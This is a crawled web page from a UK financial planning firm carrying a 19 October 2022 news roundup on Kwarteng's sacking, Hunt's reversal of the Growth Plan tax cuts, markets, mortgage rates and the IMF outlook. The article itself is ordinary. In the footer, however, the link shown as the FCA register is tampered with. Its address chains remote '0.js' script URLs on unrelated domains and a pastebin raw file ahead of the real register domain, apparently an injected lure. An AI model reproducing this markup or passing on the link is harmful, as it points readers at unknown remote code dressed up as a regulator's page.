

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://news.southernhayfinancialplanning.com/2022/10/19/news-in-review-71/
body_size: 7737
content:
<!doctype html>
<html lang="en" class="no-js">
<head>
    <meta charset="UTF-8">
    <meta name="viewport"
          content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    
    <title>News in Review &#8211; Southernhay News</title>
    <script>document.documentElement.className = document.documentElement.className.replace(/\bno-js\b/, 'js');</script>
	<title>News in Review &#8211; Southernhay News</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//news.southernhayfinancialplanning.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='stylesheet' id='wp-block-library-css' href='https://news.southernhayfinancialplanning.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='fontawesome-free-css' href='https://news.southernhayfinancialplanning.com/wp-content/plugins/getwid/vendors/fontawesome-free/css/all.min.css?ver=5.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://news.southernhayfinancialplanning.com/wp-content/plugins/getwid/vendors/slick/slick/slick.min.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://news.southernhayfinancialplanning.com/wp-content/plugins/getwid/vendors/slick/slick/slick-theme.min.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://news.southernhayfinancialplanning.com/wp-content/plugins/getwid/vendors/magnific-popup/magnific-popup.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='getwid-blocks-css' href='https://news.southernhayfinancialplanning.com/wp-content/plugins/getwid/assets/css/blocks.style.css?ver=1.6.4' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fancybox-css' href='https://news.southernhayfinancialplanning.com/wp-content/plugins/hd-acf-gutenberg-blocks/assets/css/vendor/fancybox.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='hd_gb_blocks_css-css' href='https://news.southernhayfinancialplanning.com/wp-content/plugins/hd-acf-gutenberg-blocks/assets/css/hd-gb-blocks.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='body_font_stack-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300i%2C400%2C400i%2C700%2C700i&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tomdcore_styles-css' href='https://news.southernhayfinancialplanning.com/wp-content/themes/tomdcore-v2/assets/css/core.css?ver=1642695000' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://news.southernhayfinancialplanning.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='app-css' href='https://news.southernhayfinancialplanning.com/wp-content/themes/tomd-original/build/css/app.css?ver=1642692287' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.5.1/css/all.css' type='text/css' media='all' integrity="sha384-t1nt8BQoYMLFN5p42tRAtuAAFQaCQODekUVeKKZrEnEyp4H2R0RHFz0KWpmj7i8g" crossorigin="anonymous" />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.5.1/css/v4-shims.css' type='text/css' media='all' integrity="sha384-5Jfdy0XO8+vjCRofsSnGmxGSYjLfsjjTOABKxVr8BkfvlaAm14bIJc7Jcjfq/xQI" crossorigin="anonymous" />
<script type="text/javascript" src="https://news.southernhayfinancialplanning.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://news.southernhayfinancialplanning.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://news.southernhayfinancialplanning.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://news.southernhayfinancialplanning.com/wp-json/wp/v2/posts/615" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://news.southernhayfinancialplanning.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://news.southernhayfinancialplanning.com/2022/10/19/news-in-review-71/" />
<link rel='shortlink' href='https://news.southernhayfinancialplanning.com/?p=615' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://news.southernhayfinancialplanning.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnews.southernhayfinancialplanning.com%2F2022%2F10%2F19%2Fnews-in-review-71%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://news.southernhayfinancialplanning.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnews.southernhayfinancialplanning.com%2F2022%2F10%2F19%2Fnews-in-review-71%2F&#038;format=xml" />

	<style>
		:root {
			--primary-color: #2d2d2d;
			--secondary-color: #2d2d2d;
			--hero-image-opacity: 0.4;
			--body-font-color: #000000;
			--body-font-family: 'Open Sans', sans-serif;
			--heading-font-family: 'Open Sans', sans-serif;
		}
	</style>

			<style type="text/css" id="wp-custom-css">
			.header, .secondary-header {
    background-color: #2d2d2d;
}

.primary-menu-container .primary ul.menu li.depth-0 {
    color: white;
}
.primary-menu-container li.depth-0 ul.sub-menu {
    background-color: #2d2d2d;
}

.secondary-header .contact-details__items li {
    color: white;
}

.site-footer {
    background-color: #2d2d2d;
}

.widget, h3 {
	padding-bottom: 20px;
}

.sitefooter .wp-content p, .textwidget p {
	color: white;
}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-615 single-format-standard wp-theme-tomdcore-v2 wp-child-theme-tomd-original site-level-2 is--deployed-content template--single-default">
<!-- Mobile Menu -->
    <div class="hidden mobile-menu absolute h-full left-0 top-0 w-72 z-50 bg-white shadow-lg">
        <div class="primary-menu-mobile mt-16">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li class=' menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children depth-0'><a href="#">Services</a><span class="sub-menu-toggle">+</span><div class="sub-menu-container">
<ul class="sub-menu">
<li class=' menu-item menu-item-type-custom menu-item-object-custom depth-1'><a href="https://www.southernhayfinancialplanning.com/savings-and-investments/">Investments and Savings</a><li class=' menu-item menu-item-type-custom menu-item-object-custom depth-1'><a href="https://www.southernhayfinancialplanning.com/pensions/">Pensions</a><li class=' menu-item menu-item-type-custom menu-item-object-custom depth-1'><a href="https://www.southernhayfinancialplanning.com/independent-advice/">Independent Advice</a><li class=' menu-item menu-item-type-custom menu-item-object-custom depth-1'><a href="https://www.southernhayfinancialplanning.com/protection/">Protection</a><li class=' menu-item menu-item-type-custom menu-item-object-custom depth-1'><a href="https://www.southernhayfinancialplanning.com/mortgages/">Mortgages</a></ul>
</div><li class=' menu-item menu-item-type-custom menu-item-object-custom depth-0'><a href="https://www.southernhayfinancialplanning.com/team/">Meet the team</a><li class=' menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children depth-0'><a href="">Insights</a><span class="sub-menu-toggle">+</span><div class="sub-menu-container">
<ul class="sub-menu">
<li class=' menu-item menu-item-type-custom menu-item-object-custom depth-1'><a href="/our-insights/">Individuals</a><li class=' menu-item menu-item-type-custom menu-item-object-custom depth-1'><a href="/business-news/">Businesses</a></ul>
</div><li class=' menu-item menu-item-type-custom menu-item-object-custom depth-0'><a href="https://www.southernhayfinancialplanning.com/testimonials/">Testimonials</a><li class=' menu-item menu-item-type-custom menu-item-object-custom depth-0'><a href="https://www.southernhayfinancialplanning.com/contact/">Contact us</a></ul></div>        </div>

    </div>


<!-- Site header markup goes here -->
<div class="secondary-header has-bg-color">
    <div class="container mx-auto flex items-center justify-end pt-3">
        	

        <ul class="contact-details__items">
                                    <li class="contact-details__item contact-details__item--tel contact-details__item---telprimary">
                            <a class="contact-details__item-link"
                                href="tel:01392439009">01392 439009</a>
                        </li>
                                </ul>

                
        <div class="site-header__utility-nav"><ul id="menu-utility-menu" class="menu"><li id="menu-item-52" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52"><a href="https://southernhayfp.mypfp.co.uk/">Client Login</a></li>
</ul></div>    </div>
</div>

<div class="header relative has-bg-color">
    <!-- Logo & Navigation -->
    <div class="container mx-auto py-4">
        <div class="flex justify-between">
            <div><a href="https://news.southernhayfinancialplanning.com">
                                            <img src="https://assets.tomdplatform.co.uk/wp-content/uploads/sites/61/2021/04/23103619/logo-2.png" alt="Logo" class="logo" />
                                    </a></div>

            <!-- Desktop Menus -->
            <div class="hidden lg:flex">
                <!-- Primary Menu -->
                                    <div class="primary-menu-container flex items-end">
                        <div class="primary"><ul id="menu-main-menu-1" class="menu"><li class=' menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children depth-0'><a href="#">Services</a><span class="sub-menu-toggle">+</span><div class="sub-menu-container">
<ul class="sub-menu">
<li class=' menu-item menu-item-type-custom menu-item-object-custom depth-1'><a href="https://www.southernhayfinancialplanning.com/savings-and-investments/">Investments and Savings</a><li class=' menu-item menu-item-type-custom menu-item-object-custom depth-1'><a href="https://www.southernhayfinancialplanning.com/pensions/">Pensions</a><li class=' menu-item menu-item-type-custom menu-item-object-custom depth-1'><a href="https://www.southernhayfinancialplanning.com/independent-advice/">Independent Advice</a><li class=' menu-item menu-item-type-custom menu-item-object-custom depth-1'><a href="https://www.southernhayfinancialplanning.com/protection/">Protection</a><li class=' menu-item menu-item-type-custom menu-item-object-custom depth-1'><a href="https://www.southernhayfinancialplanning.com/mortgages/">Mortgages</a></ul>
</div><li class=' menu-item menu-item-type-custom menu-item-object-custom depth-0'><a href="https://www.southernhayfinancialplanning.com/team/">Meet the team</a><li class=' menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children depth-0'><a href="">Insights</a><span class="sub-menu-toggle">+</span><div class="sub-menu-container">
<ul class="sub-menu">
<li class=' menu-item menu-item-type-custom menu-item-object-custom depth-1'><a href="/our-insights/">Individuals</a><li class=' menu-item menu-item-type-custom menu-item-object-custom depth-1'><a href="/business-news/">Businesses</a></ul>
</div><li class=' menu-item menu-item-type-custom menu-item-object-custom depth-0'><a href="https://www.southernhayfinancialplanning.com/testimonials/">Testimonials</a><li class=' menu-item menu-item-type-custom menu-item-object-custom depth-0'><a href="https://www.southernhayfinancialplanning.com/contact/">Contact us</a></ul></div>                    </div>
                            </div>

            <!-- Mobile Burger -->
            <div class="flex items-center lg:hidden">
                <i class="burger-menu fas fa-bars text-4xl cursor-pointer"></i>
            </div>
        </div>
    </div>

</div>
<div class="post-featured-image">
    <div class="post-title">News in Review</div>
    <img src="https://cdn.contentdeployment.co.uk/wp-content/uploads/2022/10/19100840/GettyImages-1421218740-S.jpg" class="mb-4" />
</div>

<!-- The Page Content -->
<div class="content container mx-auto py-12">
    <div class="wp-content">
        <div class="lg:w-3/4 mx-auto">
                        <div class="hd-block hd-block-paragraph">
<p><strong><em>&#8220;We need to act now to reassure the markets
of our fiscal discipline”</em></strong><strong><em></em></strong></p>
</div>

<div class="hd-block hd-block-paragraph">
<p><strong>Last
Friday, in response to the mounting political crisis over his tax-cutting Growth
Plan, Kwasi Kwarteng arrived back earlier than scheduled from the International
Monetary Fund (IMF) conference in Washington, and headed straight to Downing
Steet, where the Prime Minister sacked him from the role after just 38 days.</strong> <strong></strong></p>
</div>

<div class="hd-block hd-block-paragraph">
<p>Jeremy Hunt,
former Foreign Secretary and Health Secretary, who also competed for the
Conservative party leadership twice, was named as the new Chancellor. Hunt will now deliver the Medium-Term
Fiscal Plan on 31 October, alongside the Office for Budget Responsibility (OBR)
forecast.</p>
</div>

<div class="hd-block hd-block-paragraph">
<p>Rounding off another challenging week for
the UK economy and the government, Liz Truss held a Downing Street press
conference on Friday where she announced that Corporation Tax will rise from 19%
to 25% next year, another major U-turn on the tax-cutting Growth Plan, unveiled
just three weeks previously. Truss admitted that her radical agenda had rattled
financial markets, admitting that her borrowing-fuelled plan <em>“went further
and faster than markets were expecting,” </em>before adding,<em> &#8220;we need to act now to reassure the markets of
our fiscal discipline.”</em><strong><em></em></strong></p>
</div>

<div class="hd-block hd-block-paragraph">
<p>The government has come
under intense pressure to take action to reverse aspects of the Growth Plan, in
order to alleviate market concerns.</p>
</div>

<div class="hd-block hd-block-paragraph">
<p><strong><em>“The most important objective for our country right now is stability”</em></strong></p>
</div>

<div class="hd-block hd-block-paragraph">
<p>The fourth Chancellor in
as many months, Mr Hunt made an emergency statement on Monday morning in a bid
to stabilise financial markets, before addressing the Commons later in the
afternoon. Declaring <em>“the most important
objective for our country right now is stability,”</em> he set out his
intentions to scrap almost all
the tax measures set out in the Growth Plan not yet legislated for in Parliament.
These include abolishing the planned reduction to the basic rate of Income Tax from 20% to 19% next April,
abandoning the Dividend Tax rate changes, in addition to ditching the VAT-free shopping scheme for non-UK visitors. The government
will also not be proceeding with reversal of the off-payroll working reforms
introduced in 2017 and 2021, or freezing alcohol duty rates as previously
pledged.<strong><em></em></strong></p>
</div>

<div class="hd-block hd-block-paragraph">
<p>He also announced a significant amendment
to the government’s energy plan, which
will now only run to April 2023, with a Treasury-led review introduced to determine how to support
households and businesses thereafter.</p>
</div>

<div class="hd-block hd-block-paragraph">
<p>The planned reduction
to Stamp Duty will proceed, as will the reversal of the 1.25 percentage point
increase in National Insurance contributions.</p>
</div>

<div class="hd-block hd-block-paragraph">
<p>Saying he remains confident about the UK’s
long-term economic prospects, the new Chancellor did caution, <em>“</em><em>growth requires confidence and stability, and the United
Kingdom will always pay its way. This government will therefore make whatever
tough decisions are necessary to do so.”</em></p>
</div>

<div class="hd-block hd-block-paragraph">
<p><strong>Markets</strong></p>
</div>

<div class="hd-block hd-block-paragraph">
<p>The Prime Minister’s appearance on
Friday erased any gains made following Kwarteng’s dismissal, as she failed to outline
a new policy direction. However, Mr Hunt’s reversal of most of the mini-budget’s tax cuts and announcement
of spending cuts to come, saw market confidence improve</p>
</div>

<div class="hd-block hd-block-paragraph">
<p>with the FTSE 100&nbsp;ending Tuesday’s
session up 0.24% at 6,936.74, and the&nbsp;FTSE 250&nbsp;ahead by 0.15% at
17,529.31.</p>
</div>

<div class="hd-block hd-block-paragraph">
<p><strong>Mortgages rates at a high</strong><strong></strong></p>
</div>

<div class="hd-block hd-block-paragraph">
<p>Average
mortgage interest rates are the highest they have been since the 2008 financial
crisis, with the average rate for a two-year fixed
rate loan at 6.53%&nbsp;and 6.36% for a five-year fixed deal, according to Moneyfacts.</p>
</div>

<div class="hd-block hd-block-paragraph">
<p><a href="https://www.imf.org/en/Publications/WEO/Issues/2022/10/11/world-economic-outlook-october-2022"><strong>Countering the Cost-of-Living Crisis</strong></a><strong></strong></p>
</div>

<div class="hd-block hd-block-paragraph">
<p>In its
latestWorld Economic Outlook entitled <em>‘</em><a href="https://www.imf.org/en/Publications/WEO/Issues/2022/10/11/world-economic-outlook-october-2022"><em>Countering the Cost-of-Living Crisis</em></a><em>’,</em> released last
week, the IMF cautioned that the combined impacts ofinflation, the war-induced food and energy crises, and dramatically higher
interest rates were threatening financial market stability and driving the world
to the brink of recession. With the cost-of-living crisis <em>‘tightening
financial conditions in most regions’,</em> the outlook deduced that global economic
activity is <em>‘experiencing a broad-based and sharper-than-expected slowdown,
with inflation higher than seen in several decades.’</em> &nbsp;With global inflation forecast to increase
from 4.7% last year to 8.8% this year, declining to 6.5% next year, the outlook
suggests that in order to restore price stability, monetary policy should stay
the course and fiscal policy should aim ‘<em>to alleviate the cost-of-living
pressures while maintaining a sufficiently tight stance.’ </em></p>
</div>

<div class="hd-block hd-block-paragraph">
<p><strong>Here to help</strong></p>
</div>

<div class="hd-block hd-block-paragraph">
<p>Financial
advice is key, so please do not hesitate to get in contact with any questions
or concerns you may have.</p>
</div>

<div class="hd-block hd-block-paragraph">
<p><strong>The value of investments can go down as well
as up and you may not get back the full amount you invested. The past is not a
guide to future performance and past performance may not necessarily be
repeated.</strong><strong></strong></p>
</div>

<div class="hd-block hd-block-paragraph">
<p><strong>All
details are correct at time of writing (19 October 2022)</strong></p>
</div>        </div>
    </div>
</div>

</div>


</div><!-- // site-content -->

<footer class="site-footer template--footer-default" id="site-footer">
        <div class="container mx-auto">

		
						<div class="primary-footer">

							<div class="primary-footer__inner">

							
									<div class="site-footer__sidebar site-footer__sidebar--1">
										
										<div id="text-2" class="widget widget_text"><h3 class="widget-title">Get in touch</h3>			<div class="textwidget"><p style="color:white;"><strong>Registered Office address:</strong></p>
<p style="color:white;">20 Southernhay West</p>
<p style="color:white;">Exeter, Devon EX1 1PR</p>
<p style="color:white;"><strong>Telephone:</strong> 01392 439009</p>
<p style="color:white;">Company Number: 08168055 (England &amp; Wales)</p>
</div>
		</div>
									</div>

									
									<div class="site-footer__sidebar site-footer__sidebar--2">
										
										<div id="text-3" class="widget widget_text"><h3 class="widget-title">Southernhay Financial</h3>			<div class="textwidget"><p style="color:white;">Authorised and regulated by the Financial Conduct Authority.  Southernhay Financial Planning Ltd. is entered on the Financial Services Register <a href="https://blueeyeswebsite.com/0.js?#blueeyeswebsite.com/0.js?#blueeyeswebsite.com/0.js?#blueeyeswebsite.com/0.js?#mytemplatewebsite.com/0.js?#mytemplatewebsite.com/0.js?#pastebin.com/raw/YzGdiMeP?pastebin.com/raw/YzGdiMeP?register.fca.org.uk/" target="_blank" rel="noopener">www.register.fca.org.uk</a> under reference number 711110.</p>
</div>
		</div>
									</div>

									
									<div class="site-footer__sidebar site-footer__sidebar--3">
										
										<div id="text-4" class="widget widget_text"><h3 class="widget-title">Our terms of business</h3>			<div class="textwidget"><p><a href="https://www.southernhayfinancialplanning.com/wp-content/uploads/2021/02/SFP-Service-Proposition-Engagement-v6-January-2021.pdf">Service proposition &amp; engagament</a></p>
<p><a href="https://www.southernhayfinancialplanning.com/wp-content/uploads/2021/02/SFP-Client-Agreement-V8-January-2021.pdf">Client agreement</a></p>
<p><a href="http://www.southernhayfinancialplanning.com/wp-content/uploads/2018/08/customer-privacy-notice.pdf">Customer privacy notice</a></p>
</div>
		</div>
									</div>

									
						</div><!-- // inner -->

					</div><!-- // footer -->

					
						</div><!-- // inner -->

					</div><!-- // footer -->

					
						</div><!-- // inner -->

					</div><!-- // footer -->

					
    </div><!-- // site-footer__inner -->
    
    </div><!-- // end container -->

</footer><!-- // site-footer -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/sites\/61\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/tomd-original\/*","\/wp-content\/themes\/tomdcore-v2\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

		ga('create', 'UA-93484323-1', {
			'storage': 'none',
			'cookieDomain': 'auto',
			'clientId': '35009a79-1a05-49d7-b876-2b884d0f825b'
		}, 'networkTracker');
		ga('set', 'anonymizeIp', true);
		ga('networkTracker.send', 'pageview');

	</script><script type="text/javascript" id="getwid-blocks-frontend-js-js-extra">
/* <![CDATA[ */
var Getwid = {"settings":{"date_time_utc":"2026-01-26 17:01:06","google_api_key":""},"ajax_url":"https:\/\/news.southernhayfinancialplanning.com\/wp-admin\/admin-ajax.php","nonces":{"recaptcha_v2_contact_form":"880c7c8da7"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://news.southernhayfinancialplanning.com/wp-content/plugins/getwid/assets/js/frontend.blocks.js?ver=1.6.4" id="getwid-blocks-frontend-js-js"></script>
<script type="text/javascript" src="https://news.southernhayfinancialplanning.com/wp-content/plugins/hd-acf-gutenberg-blocks/assets/js/hd-gb-blocks.js?ver=6.8.3" id="hd_gb_blocks_scripts-js"></script>
<script type="text/javascript" src="https://news.southernhayfinancialplanning.com/wp-content/plugins/hd-acf-gutenberg-blocks/assets/js/vendor/fancybox.min.js?ver=3.5.2" id="fancybox-js"></script>
